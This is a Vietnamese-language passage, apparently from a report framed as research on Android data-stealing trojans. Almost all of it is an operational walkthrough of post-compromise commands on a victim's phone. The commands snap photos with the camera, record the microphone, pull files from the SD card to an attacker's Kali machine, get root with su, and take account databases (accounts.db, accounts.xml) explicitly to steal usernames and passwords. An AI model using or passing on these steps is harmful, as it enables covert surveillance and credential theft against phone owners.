 NGHIÊN CỨU CÁC TROJAN, MALWARE CHO PHÉP ĐÁNH CẮP DỮ LIỆU NHƯ DANH SÁCH CONTACT, 
TIN NHẮN TRÊN ĐIỆN THOẠI SỬ DỤNG ANDROID VÀ GỬI RA NGOÀI 
Xem danh sách thư mục, file gõ ls 
• Sử dụng camera: 
Để xem danh sách camera, nhập webcam_list 
Để chụp hình bằng camera, nhập webcam_snap x với x là id của camera xem ở 
danh sách camera ở phần trước. 
• Ghi âm 
Để thực hiện ghi âm, nhập lênh record_mic và file ghi âm sẽ được lưu về máy 
• Lấy file từ sd card 
Để vào sdcard, nhập lệnh : cd /sdcard và lệnh ls để xem danh sách file, thư 
mục 
Dùng lệnh cd /sdcard/Download để vào thư mục 
Để tải về máy, ta nhập lệnh 
Download App.apk 
để upload gõ lệnh upload 
Và file này sẽ được tải về thư mục root của máy Kali 
Gõ shell để vào lệnh 
kiểm tra xem có root chưa gõ 
su 
whoami 
Nếu báo unknown id is 0 tức là đã root 
ls -l danh mục file và các quyền 
cd để chuyển hướng thư mục 
Để ăn cắp tài khoản, mật khẩu, file apk và thay đổi các quyền 
/DATA 
/DATA/APP 
/DATA/SYSTEM 
/DATA/SYSTEM/accounts.db 
/DATA/SYSTEM/SYNC/accounts.xml 
/SYSTEM/APP/ 
để xem danh sách và down load các file hay thay đổi các file trong ROM 
đầu tiên phải gõ lệnh SU để có toàn quyền truy cập 
để có đường dẫn đầy đủ dùng lệnh chmod -R 777 path to filename 
 